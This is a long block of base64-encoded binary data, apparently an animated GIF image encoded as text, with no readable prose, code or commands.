3fmf/v6z/3++Bdj9rAPdhd4+uAtd1IpiJd+q0eAd0d7AVgwA1iAd3eAeieA/id2DDh2gQeBEagcFFiAyXU6xVUZUteA/feBFBKCHUiC2FFu6PeBJRd/LFiAA3GB/LQfCoOC0SeDNUiB/dAPIuES4cJ6MjgQP2iDQ7ha2rd28bd3wpYXgMeCAkGBL1duHyETWfd/WBht/KITU1N3VBgPVkh1I6EUVTWD3NWFmDIP8KcPFjcSBrZ4yEeA/VCDVXh5KwEbc/aGcSgSc8grgHeHY6iEKsGH0NReQfgP/+AP/v/wcou2RJ/XJfmgD0EYhDA3SnnID5sYglSTiPawiI34iFRHE9b3L5RoiZeYiQi1iZ1IgZ/YSS6BD/7AiLboiEFYgR/BWg5od5cohFmkD0noiVc3Ffhgi8h4i/2wD7ZGEfzwi/3giOKXD8NIjEu3IfuQjMnoiB6oEc/oiP4AjUHIbwhhL1OYhAKRcEU3agSojdvYjQUBjvLoDwrxjeAYhLjYD1fmbGEHhISohOpndH2BD8/ojrfID09oEPMIjgvxjNEojsuYkOU4ZNWYdC6hD7VokIzIDwBIEAspjQqxD7+Yj7+oOwixJZyIh0g3FfuQkRrJD96REB9JjyEJkdBIjoX/44roaHTNwQ8aaYvMOEEzuRCWeI8QCYeqdI4VKZH31pM/yYhBKZMfSZTRSJLQiJQNoZTDWHJCJ5Iu6Y4IeVtDaShhJ4/ieHc4uSs3SA/9WI16CHRe+ZNhuRBjWTdlaZS/iJYXs5Zt6ZZAxxH84Ig/qQ+GFY9T2RBWCY1354zPuJRPqHuKAhOB+ZXamA9HpRB1SZfhaJPLOBHC6JDVGJDF4Wu2E40aGY5JYzKZGTLxwJm5SBEvpZU/aDtuxmsvR5nJeIf2MDOrWY+uyYkSkRt9+YOYuA8vsmt2h5vICHPOJhC9qRC/WRGZRI3DGIQCMWa0ZhZPyYiLhmfPWY6uCYwU/yETbgmc8AiZIMIR2/kP3YmYh9kQ9xCe6fGKPxiQtzYP9bKeMuMQ34kQ8pkRgEeGhQic95mf27mf7rmQEvGfGBGgKvmWtEYPoqiRtqNr/ZkQnPkRw6mStyah/fCUFRoRF+qfNqmhvfiD97khT+mIvYeZIwqdJZoR8rWT9uJ++7M8K+oPf+ic/ekvifmLHkF76IgPzdhJ9ZB1TxmERXoQM0mTEZGcmwmRJEGB3TV4ZDSB7piR/gCh/PmiBaF+USqOU1qAdiZq9lCQpzmCE9GkFfGQMSoS00ZAPGaMgqmR/dCimvmeDjETDlminGijdVMpgLo/R1qnWcoPOzoQbNqmGf86EomKKffQjqfZmRWxqBRxiXh5iYSJg/AWqT45qfAool56EJj6o5t6dvmgnMjIkVbKpKNaELH5m2SHqqpqi6xqEZYqEbHKmXfHhkYnE9n4lPtQm2v6qgXBluFJoEvnlD/pD/qwpC6qp8HZmuHJlEcndR9qpxyJEbk6EQTZpxAZqkcnjLX6D8voq10qrbrqgDa5pVcXlxq5D/TFrcZqEKzFmeG4dByRrQbpiJY5qDyqrhbhmlH5q/XAr1nqD/hArBTRrRdBsElXL+Wqm2/nsAPbqEgnsT9JsRlhsYz6pkc3EwirjVfGqR5Zr2TmmgkidCI7mAurER6bECmboY/KaxyHQYC4aXeKMXwxOxEvd5aBBa3wZhZhN7L/YHcma5gCWxHJdZZXdor3BhNb2IG7AbBKq6Ag0YRXdnbTeWILS4cdW68lkVIv1V17J0glAhI9G5yc06pHSBDPGLAgORJQ+7bIx4lLexrDd30bEg8zaa12yxN9+7eBGyPTSYG3U7iG+0WIa5K4FhAAACH5BAUKAPEALBEACADDAMwAAAj/[base64]/ljXOG2yvtOl49aa+vCw182bOnkGHbkzadGnUqlm31kyVs8jGsmdfpEzc3mCikHUDdd178W+Mjrkml0icsvHUnZVHfc3ZqcXoXTWW/65NOZ5x7Vi5g9TpvSL4phnpja83//h59Nub+wYuezpDeuWhRhxd+EnVHUjPuRecfwoBWF11BBYI1YEfJUjRe0IxiNBoDw6ooYQ16bffdwte5KCADwoHIlIiOncRhnCZ2CFldK22IosUVsiWRDDe9KFBDpKXmoA/[base64]/[base64]/W3VRA//xCGww9Uzd9w5L11joS8nPG/IG35LKb59T5Vmh/cm5BXcGAtq19OKjx2qZI7rmjbak0OoIMqEt3scYoknuPhFLLHnXOWjD5R1o2UlBLOA9nRtLV5n2+1zmK9bFDtyswdfu0C3z5g7QruT5ruwwGt36kAJ766QXg6H+yyQ5Rb3NZBJZ043iNcD/zNF3E+tfN/7zmjP+EGVj/H5Et6tOEe8Qv499libGP0MMjdr6exG+ksY/3JkuZp1pHTWGeBALIaP1PXuHuYxmQRZ17rOaa9xQgPX6MaitSJhzoCGGwjj7tJBxX0QhN25V80A1DzTNYQe07vYwM6Sp+G5MH0ISVWW/0Qku3c5CIJNQwiApnfCJBqpZR4EokFAx8CCSBEvBXlgqzRElwveb2l5IggUf3jFou1timQjCJseaJYUzWxDAjkh05wopjHizTUhS1LwTAIpcs3vUwsp3O/YtbowWjFe2bNVHltSOT7azo832WMclWZBgUnJkAex47wSabl57G6FbjrIvyR5wq6BEZO6QyTHONm4T6LkUqNUSClTd0pULoQ3Y1PlrVKplsy161OSRBN9dIPLFu4SP74UFs9O0kUMsiZsYnvhXZIpqw2aiTEYrGAB50crjUgzMlDjWBrvMg8m/pKZ+xpcNteFD20uMysJjBprauPLskgKe3EZzNy0ef+Pdg6unfPzCihhIhP9yfMyH6knQY33kt6186EQVec+8WGce/[base64]/htlrtFSOUYedUyTpRfwoKr7c86mFnYo+ajlSucRVrWetaUeJ5c7JJyZp5/nnZoV6Woi+1p4WCSZOngrYg+MjHXzN72sv/FrImrhWjZA9bGs0y9q0y3WZhhbfbvS62tI0VaQUzdplxvlYhxw2uYi27XDoeTK3P1QhNa3vZ0mAVt9jNLka2y12Iele8a9VnZqfrTJSiF5P6DKti11XH906EqsClGCaLe1j8jlS/+11WbsMoVvOcy74IFghFyzLgBKNSg57kr4MnTOEKW/jCGM6whjfM4Q57uCTW/DAm6fqTCt6VtSLOiD3oyuIWu/jFMHZxQ2SL2uykWCYvbmeMd8zjHrd4uDdGiY+HTOQeB5myRU7ykAXS4nYeWSUrVrKUY8xkFjv5ycGaspZlLFgr4wPFWG5IlLe85SrTtZ1gDjNDyMxmLqv5/yRtjnM+gPxmi4xZzkSOhz5oLMY6i2fJKtHHnunr5xXJqtCITrSiF83oRjv60ZDWDj4izZp75EPP7aW0WvAh6D1PWtNqyUenOw1qu4xaH7FKbamfgupTC1og+tiHbFW9aqDE2tWjlnUF2VNroOzj1bDG9al7/ZNfozrYwiY1sWVSmn0YO9nQPvayg2UPZ0c72tOOCV1vfW1skzjbGWknt7sNbT0DG9yB66eoyR3tK6PbIvLhdKyfze5RE+TTVvoueqpCH6rW29XOZvKubzSaEGMy2cgGOL3nTdfbXsYjgjvpe2O7bnubG9fWzvWeL40eS/fjH/2o643ok4994OOdZv8SiLqPjeuLBxza7CKQhHnicZCLfEUkNznKq6by2LLc1S7fx8VxHfOFgoWu/viH0v3hj34QukDzDjjHNbJtYWc8HkLPtbFtGl6tIF3p/2C60zONnqgLfeoZqTrGjY31oWec6zNXSTnvwXSw270fYy+Qs/fu7G9TS3CiTni3Bw6WebTT7ohnOl31jRS+7/3cmKrsvP+N9qzMo3f84Afi7S72fgT0Mt92PN/9Ti3crIvdC/4KPUS9+dYrnaIGb7zQsS76zAfcJA+Rx2BIHW2yR6Uq99iH5l3PeX98HjG3F73jf4rO3vr854Ke9VdWvA/ibx7vsX/lCoGt/NtDHvcAWCL/sEdddKx85B76GL71we7swED2KXTtvuMxzU3wl8WhqG7xebFiafWv/x+Zhx6rI3+Opw8nl3030n//B3YBqB0DSICPd4DPRVcft4D+wA/7YGMEwQ9QkXmZJ21mxGkQaG2yNYH5UIH/d4EZCBkc+BQeyA8giDaGZ3by52mTJQ/rgncW2A/6sHMEwXRASBOcRnsb6IESU3IjmHF0xlR0tYBLF3KNBIRBOBOx9oL8gHcv+FLBk4QC4WwOx1SY53/Ex3T6UH8IoQ9SOIUC0Q8JwWMxCGvCZ4VWeHILsW7yR3v78HQrkiD1IGp19394R2tiZA/Slob+MBBsaBD50HR414iO/xhyBoFqHoiFVnhzCAF4IIiBytdwedJVwmeB/rBnXwMAwccPhsh0ayhrisiIj+iIlRcPIiiHL4hqgkgQgoMPydd9gsZ8VkJ9Tghy/UA/8nCCpziFvDgQi9iKj/[base64]/WhQRogPhBkjt4kgyRkitpEC15EC95jjEpahtZk7oTibMHgTypHO30h+vXdPrgJBLRjxJxlBipEPmwkRz4hgnRO0jIgRBIenYxD4L2i00Xkw2hlTN2ka3olvgAli1IHdQXh1Apll/[base64]/cRPA+ZD9oIEWEY5D6ZWy2YjaKRBgiXca8Z0giXVl+H40QZ6UeZ7fpZ6HmJmGiY4LEZ+JiBH0KXryaA/4ORP9NJ3F1w/deRHruZ5b2Z6HKRHciRE3IWr7uHc6uZAIeBINWpUmWRIT+p8UYZybiaFLGaFPsno5+aEfanIhahKYZ31414M1eqKHiKIVapj+8J7b2aLieTWrgYQECJo/caPEB435sKAIMZT9yIjFaaFBOhHcWaTQJZp8p6TjWQ/6oJIPGnLkKKFqiKINiJ3neKXSKHzQyI6ENxzN+JGwaH6Gd4WGiIH2UCaXqYYEsZwAKpBsipIpaZB7ZhLx53iplx8r/zaTmSdbgGSicBkPh4iW7AmkQqpgdbmRwWJpHEdX9DgmACJunQYYpqkQK+mjF/iFbWilmSogcciO2GOjLxWqTwFxIbUuWIkRk4oRKtqIg/[base64]/s2bRp2erV65KpVagXOc6lWxcwXq57E/eF2zMjAMGDZxo+PDXx3sWM615cK49svXqeP5NdSxmx5bYZ3zKeHJFz6NCg6ZEuXfn0bIyq4bJ2uHMw2Xj1BJbdTTuo7duB/RYlzrC3b+DCORaXehy1xdx/K66d53uuQNHTa1f/x62cJ/OE20U/Bw46PPXqfCliXz70Zbz1wsO6jwqf9N2I85k3FHfdDTRXU/sl1Z91EgV4VUXdeXdggkotiByA5T04EYERekchfwvWl5lmFHHYIT0Ifqhgf/[base64]/9nQWJLGUyhC3H2ma3AUropei63K8ymsoTY0KqGW3rcrqtD1ulmwfYL6Z0RAekbqR/bYsyyqvKb6LKOeDosQpNTGduW1GmW7bXDdunenndAqJu1qxkr6mXQVjRWcuuuC566vasUr7kHkMjTqvbcSpG88/Parn5oN7RVungkVXHFntV4E064Ma+twqRAvtGe0xE4rpaAFajwPxx5/HPKi8JVMr0K0nqhxvzjbmrCaREoZK5UKVevboUj+WE/Du2ar7ssAC9TzxcUiNOmJRDt06dEtJ+3xy9+O/KpBFid0rESPKYs1zuohqh1FnQr79UY/nzd2kbmiveukTGsnsdtvD/8U9kGj0u0Z0suyV0/VEDc9UJd8vyvQ3wYF3uClhHOsK+JctwYsuCTDHbVBwVGNodF2e/xw5hZp6vXAOn9eUOgdgnwx6WibjnrAMB83btwLSSo72PJ8Vrnl7e0spONjskgw7wr5PuvKZ/[base64]/[base64]/xACCSScyfymARe3T7TAUZLsBGi2BCJQ++GxoEBxpDIVGk0UftF8ED0K/PAhTYXSsqJ+y+hhDjVHj1JTpMWRqEk5eU1sojQnKl1pJFv60gTZsqMzPWRNKXTTX05wpzyt5imPqDOg7ocs0/yoKes3T6PSJpX3jOYH/ZdOp7oHqtG8hyKtqqaldnKFXFUT1rR10bBC7GiiaapZKYTOtWaurW6Nq1znSte62vWuISmgXvfqMLyOkqNZvQc+BkvYwgI2sII1rGERu1C/YqQeiI2sZCO72Mk69rGTzaxmNyvHwV62IpDlrGhH21l8fJYi9RgsaVcbzcpG06V2Te1hWUta1//OEbZ1lW1rCbtaxfJ2jrbV52kbolvg/na0vlWtcY87x+E6JLSiTS5zkWta5z63ttKdLXWtG5HkIja72s2qdEtqT+4uBLyKxe54xWfe3vH1vXylYnvnS9/62ve++M3vWuOoj334Vx9pLF8q6XjDHt4jH/zoh4L3Id/7DTYf9zkgB+WoD33wI8H+yDA/fno/mBw4H/ngqNIa7KTO2MO//0ixiv/hj340loJkwQeIZ5yPCr94SxuLY40VvOIV98OzIYwxjWks3AJ/KFsW7kePl8xi/8LwMzKecZQhjGMCCXYfCWZyj/3h5BBma8pDBnE89EEQXlV1K52RrZbXrOIMb/X/fmGusT5A/OAZDwTEC1XrJ380WDaz2c2HO2CcK0xnMN85H3neCn+x7OdGq9i/ekaUogg9ZTDHOc50PBxu03WP/vLD0Y6GtJPOSGkpX/rU+cj0JXUyDzleWMEZ9geo19zifsgx0kJ68JxRzetCL7OJ9ABxrGfdaH9cOFurDpkca9zrMBNkyEBOCUziiA9Pf5rYWm4xP/YxWGTjGmLUFkizeQ1JnS6QHvhgNLb/zGV93KOsuFRlPAo97ktXGCTTtoeM98HjdW/Z2PyosKq/nTeClLbep+Yow5REt2z1299aVvCtjTXJGFuaxg+eN72lnPEx3zrSaR7swyGe4gwveB83/1ZIeYXEHT3nO7FTFreYOY7xOpN5sL9hzktOfG2S9zjg+PiqQ/DBj3jwo7o2gmyqu9kQMWt8yIS+tBsJNg+e+3zJQBd6Q4hudKSrSOnv/ojTB73rOE8ddOm+uopxnqKdZTge/eBHysMj5zHrAx8BHrqMn07jqFe47HLGc0JSuw+1p5jtIZ3I2+M+9+nUvcJ4J3hBMk52EP+977teucHV7egMpzju+8j04QojkcbHA+DuIcvfVz/mwfZxItRG+IzpOJyC3IPzxZb1P+Kej/ZcZyEKjnZpPvPfvwtk13bEiGBlD2ICp9MeFu48wEOs6ouYO9YEufB0Blv81f8d8RobCP/WzK5xgXSbpgSxRz4Kn3v/ohO3Xj99rP0hkLdPB/r93Yf3K9xl33/E4szmdATRbe/XQOrnef8GegJ3D8k2EftQf/Nnf/Y3Hfynf/t3bwaCb9DTWZa3awylVfNUDxeGgCm2bfqQLWeGERIYgfQ3ENp3RZTBenb3d/6FZ/A2EoCHaIEWNP71agrWD/oXdOaWEfuwghF4etuTglMxWDLofcengyuhWBwmNVhjTTtoE0eIfQgBZfEnFcZ3gRhIZiphRYQBKD9iSm+GhfMnfy14EFyYFl8Ihse3EmSIIg2oFCyohehRD1imYQGng0yHSZAVf/kQSwcGhjLIUXl3QHk4gQ//wYf84IdzRlYkkSuCVRCFiBCHiIgYqIiSBzGN2GIMcQ8/[base64]/1eI/4mBD72IohNoQGF46ZF2FiZVpt2IxvV2vs2BAMuYsop1MQKZEqmY8E2YoXxo0nE2yrCIZOhmhbAhUP//iRWahgFRZpJfmRkxeRKnl0CLF+FdmK8pYQ3MGEnPhf98SRNpKPeXh6I+kQsVaKjngQKTmU9tiFHFFdR8ltgTiHiJiMAjeWeCGVLEiVRScRV/mDWfmQQrmSwAOWR4kPaElmZWmBYUchnmWEzvg4CQOX6pgQW8mVRIkQphWW85aUo1hj/[base64]/1OIPknt5Xg72XoSlRkAZqETABovBoD+SUm/uZmIN3YoypmY8icxppg1zhiKFYlcd0DzYqjbIxojv6oKNZkUhaLkzZlAm5FUbaiFPqEHK0pLrYpPq5n1AallimnBPBheG4D1eqFHFUkCC5kL1Ioz5InoRZZDoqpk1nlEeJgRYhY/nHiQwIo5zmpmzYhgpmpiUyp85pn3b/qpgkyqMKAWJkyqfhCZkWCIaBmhRHQ6idaXSFSI4DmaAKxp5y+aQEs0eTqg83SC36Fo5AKhSbmqUado2YlaAXxp3m96hQShZkOhCsySuy+KpCgZYXoQ8J6l9KOIA7CqkXw3/bVpGqJKgduHqp5jQUVJuwZooTQXSm6hCS+qz7CGHEKkSDuH/CAUPjCY9HB6Xmt6zsGlUPuKfXaRFhoW+GBZUUZJsLhqsDwa2I+WMRoXpkmp+WUimkejsQqa9AyK/tup8AKxHAeJT2gFuGMa5Csn7TiGE/GJ47+rARYWEu+awC4V/dKFcY+4Ovxosc67Dvenzg+pL5SbKralXc+pzz/0ewEuGvXOmxDrFo8qp5NDun9nmzK/uvLcswnXaiQGtVojqvQ0eiPNtdA3u0BYWt8PibT8uy4Rml4RpX6SqN2wafWWu0GPGjbnWsJxieUEu1C0dmexpXCXp3GBmmO8u2Sme2Z2uK94mXfbq2+XJPveq0TqWL9ym23eW3JUIPt8eY+pCsKKWuOEsRDSqRURukAMCHk5q3+IkRk3uPldscLYK5/7lWzxl8Szu2dat86banDFtQpftjp7t1iGsRV8a6FitMX3tyOdq3WosR6La6wThnhgtUuaugAMZKnWuPn4sk3CeMdxe7L1Vt+iiOm2Z0iKlNXBiAqnS7w3W9GvhlgDo1t/nlvdoEGAerX/1lvfeoX0jxgEPJvkAxkAj2vvCbE/LLlfUbv9OzetCbvyUxkO7Zv/5LErlRUAEBACH5BAUKAPEALAgACADMAMsAAAj/[base64]/GwH0nYuR6F3PdytbXkl2c1PMEkGrVY1XtOvMppte7Do59Gu9qCM+hjxbXm3bt4Mv3G02d0PWtYUrT0j8rEXkk+Utn16wuWyKtH/P80qduvWiFX0L/46HnHv35d+NMxf/mf126ee9a46tPqF7xdfjT08fXnt+/crNR99E0AUGH4D7xfbfcffhh2B3CoIn0W/[base64]/Z5KkkebpVnqI2FGujPtLaKZZ4NvhZlwhxt+uYufq6oarVkSfssB2CJuSxq5mqrFXAoqTZobMq1OexFr73qLIa2joft8R6aOOb4FZ7bbM7LmRrdrV1peS0xxb37lYN1Tevmvam6Ru+u+q770j/hhrRjZmKWeR7B7eUsH8Ls8uow+EmG/GymxH77HsaT4txrOKOu7G89OXmX8D2gTkyqeKe/GvHkcloFp4svuknzJvKXJJfPGFms8aekYpvten6TFbQQn+82kI2vjykw0hTqXRhdPGoHdQ67xz1QEgnfTVJe+5E73vAHeSbzrESGfbYUMk1nkFEMdxuyHD/JHeLBNX/bTG1eF9tMrZeYYbpn1QHntiRg4d0s9Ui7yxl4q6WxHfeJYH7cMkaIVZPoAJ9ibnjkvNsb+MIfa7656O39Pmuq4nt5boCra56kZW3blGFr5N8oePw2W6P6rXPKbruifVOqmwmV27788ULinxGBVtb0Zv12DN8PQJp/zz38Xjf9fQXVY86oNkLv73t0Y9Pfvl/nmaR6toP9D374Q9P5/vUx9+tRPSzh/3uR7z8Bep4/OuPhRQXOiIR8IHQi8fnepbA2dgIYl5yIAQ3CL4J/q+C2OnVRMDnvQ0OUIKrmxoIM+IcXY1Pe+t7oEFsd7kVVkQ98AkS72SIwu+V8IBzs2FM/9DHOgNGkIO4E6JN+rS64n3Pic8bE3mUCBP6cfCKE0QgFV1iRSxC8GFbHOL4CghFGYIvjDpRIRl7CEEJohEon/shAQnSOwa+sSRxjOH96BgoO95xJDsknvpe564/IoWMg5yTHw1pErWkL4o3wiAjXySPRwawkJN8iu1ktchMvoSI0vNkViYnyrGIsJRhOSUqV8nKVrqSkZ+7Bz7yoY9a2vKWuMylLnfJy3vU8EiaC+ZBEEeQNb0lH/ngBz/88Y9mOvOZ0IymNKdJzX0oMncPWss9YMjNbnrzm9y8hzjHuc1uwooeKvncPvbRj34wk5rwjKc8m7mPUOJoYODMpz736f/N/G3vKvNA5jwHStBp6oNW/[base64]/2ysIa9rCIVeI85pRYpCzWfY2FCd/44awqZa9+vlILPuiGTQTZQ5ybPWOVALUQFYros/jAxz0GNY/PviutqU2tLFNbJZD/svW2/hiIWXE0W9nOFkFXuQc7czsQ3N5WILXEUYVA61tyzlK1RKLOLPnRj4IYl611iuVsw+rb4QknufHArkGuS9y+YYi546RtPLir2tW6Brzite516Xbe7TJXIOzdbWPIa1yBxPe64AXQ52K73roaWKSE4S9u/VteAEuVOgOm7YEPHNisrHMf1C2ugjfM1n4oU3udDVBaezth+4YVs09pp4f/y2H+tnOdnwuxcACgFu3FdsKxbW5Vi6mUFnM4HvzYRz62GWMZK8c8l2Vuc3PsWx3/tnZuk1glRStfH/eXIPiwx+8GRY/PPlm1TA6zk3OsPciy0LQIsTJuX7wP+4HI/1WecdHa8ujcMCu5vem9cQkBqd7jVlnNbF0niIs15wqPyMgrGfGdb2xg9c42H5sdCXyx62c1q1iZtSziQRyJWkNXyct5xjNdl8zokOzjx2n2RzsF4mF95EPLiM4fdd25j22+ZkhZpjLUkmxfJ6P312TWdUROveGEdLi68Wj1q7esEO3N2h+19jRjcO1dL/[base64]/[base64]/5z6ULzS0YsPdAw9/KWX6//VMYF/ctKfyTUJ7jvL45942jfJdz/kvcf3ffwu3cvqDvJwMNr/VYPr0u8t2o48VnrVEvqpSXygFqX13fxgA/v5xj5p3/1oEz8Z338oA//hxoBiGw3QYAYpw8H2DcJKEsLWHYOaGZkE4Fmlz3gZYEXeA9fF2KmN4MhFw8gKBIkOBAUFWDYVGOzFA8laHLF4yI853H9p0xZhoIFQYO/d3MisVk7GIXdg01EYQ8/CIQLWEvIhGIAYiP2sIEuCGkxmBD2gHJARoOUFWQHUQ/Zlna6Bnt9tR5dRn9BaIZKeBsqUXkZlmwg93Ef9nUKwYYHhYbpFmRmSBDCdWGKqIj3NxBw/5hLyDVk3jKHs1SHZjhB8TF8sCeAkIdp+qBIzcZ7hJhuQtaI+LWIqFhrBkGCfAVdxQJ9VliJJRiC5wEookdZFkhuiIYPo2h6/[base64]/hkSB5aSN5gSXZISfZiymJECu5iC0pS3wVkyFTY0hpk/iAk3mxWPagdSGpbluHhJ7HQAu5jTn3j0XJiAkBVsi4S5E2HAAAKHQYhKJBY59FjVx3lfzQlRSxjcrkS531lcOYEKs3ljD5EfVBeyRokyg0GF4Ihv0HaZ/nEOKEYb2odSGGl1UXiH51iALjhZanloRRef33cRr3KARHiBhXD8YBmeGIEPSAcnyVP/K2erKYhRRVbWJBFGClD5vpiaAoEfW4jTGpEKQ5kY74krpEETQWeoIpJmNRIY6nfvAIcP+4EHQJkgvRm94SPnEokztHD5d5ebmnevVwi0dYS9goEc//yW7RCY55yRB/9Uuv+H0LOBiydIZu6Yf1hE6P4mzP2RDSCTXIlZqMh4516Ipa8Z4ziJAVIo8FYZ90iZ/[base64]/9mjPsERaLl3qbVAjVMPuTmKbSYRVroQ2nOou+SmQrFwMORBeGoSZbFDxjQ4w9eLv0cRm3qlDspLGKoQHeEgbMEq62JM1NNzKxqkazo7qPmgcMER1cIyliWNMygQ1DWDD5YQr7oQomdLfLmd/DObyQpkTXiBg2qebGoQ0VpL09qsyCNc8Kl+mJaiLMqtI1SGIGpD5DqgXXeh2wqO3VoQodeuK7Sno4gPZsqbvzoh5xiru1SvcPOc+OBHzxoswtVXZfk+jImpGFgRCZslZUhLvESZ5EOXrmYRExuISPmpGKs7+kqlBLuK/zp3Vhir+3lLDYs5avGwTMiBF9GxCtE12+QJriELNxUCs/CqETT7ioGVe9Kas2OTfo2ZET+rEJP5gDJjtJiKtCdbEUt7hyejTmg4pg3EsSFHr3XRqVF4S/mgnjJjtTELks3JED1HqIDhtStrS2F7tidDFLPEs9bos5SlrrOhg7g0ZHKqNEQhoXQLqhjRc2/KtSGRS682EHF1Ksu1d8gElRPBi4WrjxqxXPbleXArWJ8Fadojtg4huXirpZelP47qM9Angj4btRghJ/[base64]/ru6bB5+ZbN29qy3NRcayO+Lfmpbtd7kW5l/DtwcNxSi7t9LTGqVsaUlS9l7hA6dNrSv1JvaD039oy++yb/[base64]/3reloGaKKurNrYYmpkMOfjUg7fi2iKsqKaKEKvBCntSasJdRmt+isKnLEyZNessl9M6VOVBTVmb2LOJSpstQ9tOKJC3CIH7p7g1bVlPPfbYM6CxU9I5EKtdpoQlQe7CKy899Cppb7RlqrTvQPXoo08/DDPMzz764GNPPcreGbB98ww4oEAbX0yQPfvw88/IJPfDjz732FMqVneKFJ7GBLF7ED325NOPPyST7I8/Ju+TTz733JMvnKN6/GM89NSj8cYDeVwPPvvkLHXOO++zD4HnHfjri7xutDQ9SH+tMYQI1Rz11FPvzA8/+Ugsb3tTbm2r0eTShZ/YeA+4aNn6iP+M9t8l+/zumTh2lHHeS3Ms9tAFmQ344yajfI/ecMc4N0fsIZ443g0GXM89+uz8+Oj/MIwPPlijSGaQAzE3XOaaI/4u2HQh9HnoOJMOuOmoVy7h6ie2HtbWscuudNPH0oMPw6LrTvrD+Bzv4XoGTrRl8dgvTXfGy9+cu/OPQy/972RbD3v22NPtXtKnMw/+3zvz/PA+8fquXE+kvYe+7F/LrOA88Vpb8963u36czn7FGdixDrc/vFEscUcCoD3wkY99MO97BByZ2h4WsXvUA4GlcZaiGqg5TiVrIgOCGj8GmEG0QS91HjofCfPmHvVJhD32uAc+FHbBFkqtZ/hImT3//Nea8LRnhjTUkPDmk7GfMcyHadtgvGz4lo09EIm0U9y5DqaeeQTNau6Dogb9sbaggdAxT9GY0rDYv8qVSyLx6ls/xJgzq53xMWlkI9g+yLiYxJEfc6TjyOyom+HocY+twok8kvYzFjpvZ4NTDhuNssh6NBKDj/RHJIszyaXAjoKAxCTa/GHHO1ZGhl9THIH2hpYcWlCUaVMYeVAJwbGZUikZg9c98rGwQE7NgPjgD+IARUVPwstqf+tHvGbJQAYyTTcZ+2LIvKe2TWbncDlSztZ2aUGHEfE3+TlhbZ6SQ31Y7WTfhCaHxCmdRWZxXJVxJzznSc962lNHXLzndN5I/5Of+fOfAA3oP+3BTnC+kyOcsxPlWJmR+Dn0oRCNqD/08aYDJe1dGM2oRjfK0Y56dI0FZYhERzpSihazMxf9qEpXutJVCoSkMI2pTP2hpJSy9KY4xSjTZsrTnu6spjkNalAJ4tOikrSm8RKqUlW6U6M69aFIndhSp7rRpj7VqV6yKVW3usaXXhWrU9IqV6f6TK9+daZnEutYlXqQs/I0rWulalkH4taY5olm8cqrXvca16oeVJ8V8c1eBzvYvmI0nYC9IfoyMkyGJvaxkI2sZCdL2cpaNp774WU8fJbPw0AkpQQ6KV6eco/Nrm2L/PHXxBDbmWVudpoM2wdrMRsPvf9mVDo8bJhu92HN4pAzaELMoQcp9pu16Va3/[base64]/ylHed2MYpJm5Lzttj80JMYgc637toXGMkE3ZsJdnZBZtsX5TVY8WAaQ9x/2vlDsu4IwLksnVPGw/tein/Y/GYcpmTrF+N8EzN1pVIjskz5/ZWucZ1lkg/KoznQcN4H5Y7SpEp1me9CsS/QqyIPgZyXy37eIU0tci7QgbI2iq5ld/dc4gqyV0aNzpo0W3IpAltXkubV4CZrsimjevpu/R3fLO66GCrXGZUwzAhvdStqx0GSIaJ2CPn/PGOEe2W050uaIHu1TzknMOBUJnXg1W1dYdtsmIP2tgdSfaPN/sWZwdxcqJWCHuoLeDaCvfI2WZIN3sMEoUpW9lo+W/Qnq1cYq2P0e21NmEdIuw73/cjIOP0vdlcFfboe9/njraeS+1ogTS43wmZt7DxC2SPqHfh4/Yk3PQdD2fXmEHw/2HvXjd88oZs2+Cx3cfpPALymlMyhSbXYcmfrcNgjmTlQjwdxhGCD+NufH6SO7NF+lZzfMdDvT9Zj4l7DnGe93xiI1Ftjd/7aYWY0+jgpnA9OsuQHSq86a9Vek7iZe6cQ/y9JYE0Rejxs2RbTR9Aw/VGKHx2kAsE6kMZsqoKEqx3td3qVG93SFLq7oEAjDuHe9dsMdL0kD89IWCDe0uGLh6Lx+PhwDW3vEYSIalfdPIXqTzDVz2zzyt+JZwPT2lBX3WJpdtUOTlntyvfEF4eum0mAVvNQpwyU9I+9DM/kO5Vv2OG+H5+wC+J8N1cfIUcv+oSYv78fJ4QeSTcauBHNP/UK3RDAOrwnwr750J0ifj/5lzijtG+1V5PeAAeGvzLZvZBwmuQ84//[base64]/rHHfeAheAngQfRhV64fybWZtx3OhT2M2bYfdcGemuIgD8RSaeFaGjHegzBSBD/[base64]/qs24WWIA6WIBLsYC8hxHLRIcCwYbWpo36EIgHMY9tU4MS8TmJd3xKwYDTmBF1Nz8ouI0GYZCr6JEG4YfHKJITUZLN/5h8QPGDGqEw7WiTL8mRMpmENHiB/3RuzUEQ+gaR4wiUM+FwX4eSHNGOQ9k42tgQFFOUAqWTFFF7EWlySHMTymNaqueOGNGODQGTeNgQjBSSW+mUCdEUNNZ+bddugkcR5UQQTQcxG9GOuMgQatmFEgGSsdgc5ISDS8mM8WKIJ5GXA7GXLkkRfmmWE3iVDkGYdmiY3oeYX4mMo0cT8JKLNqd/[base64]/4nt6JMBgVlj8BOyDhl/qAetkIoROxQ0s4EOo3Iw3HfxMBozKKnkdIETYai/+kkYG1nG9hiuHHkpQZovBYoAgRg0Z5lPNpT0qKf6eIl1cJpQchpW/Jpa5CiQ+obFaTmb0plHP3NHw4pbx0OkYapgp6dmVqEUDKgmDKjWrqlujnpvCUQn5ZjxVRpwpzp4SXicdIqHDiiO2IjQ//KoyI+jEgGUQoKiTltJ9meqYiOpJKqIkS86aDskMKKp1lGj10iqYV0Y2aaHGPqiS9iIW2V6qZKinwool/GETZEqdjyg+M6qQ0aj3ykDDY2YL+RIS4EpB+uaofw5EY8avox4JHqSzvgqspqA+e2qgHiRHKw6Y0SIPQmjD7Sa0WqazYCqD+dIH4mVZ0F6eHJqAXIaiRWR1t2Z7lqiwDEoRLOj/sCqu9ShGV9DPyyq3TokO46qCBKq5o0iBBE1Cdmi0ThKtc2a4Gu6zxElDDBU+xiZQcUacioXg8Oii6JFUdobGXxVg4FrL7OrKwgqQEYUm8JJjvirLk8kZP07K/CbM3HnE7a2mzNYGzgqmzNsE+zqY0KuuzCPU0Qft4MRIQAAAh+QQFCgDxACwIABMAzADBAAAI/wDjCRxIsKDBgwgTKlzIsKHDhwoBQJxIsaLFixgzatwocaPHjyBDihxpsCPJkyhTqgxpcqXLlzBjFmwps6bNmxxx6tzJsyHNnkCD1vwptKjRo0iTKk1IdKnTpxYBNIVKtarVq1SnYt2KVCvXr1W9gh2rUyzZg/Lm0atn7969efPOYpQq16Jatvfw4aNHr25UiWb9xoNrD1++ffv48UNsz15cwQPpRtQotbJlyUfX4kvsz9+/z//05esL+WHghZdTI2Wrj18/0KAX36P3uLTK1LiPFuYHu/e/ffns2Y54GqFlecjl5Taal7fv2Pve1h5OEPNFqcmRLy96T9/r57D75f+7J7d4xePZ0yu3H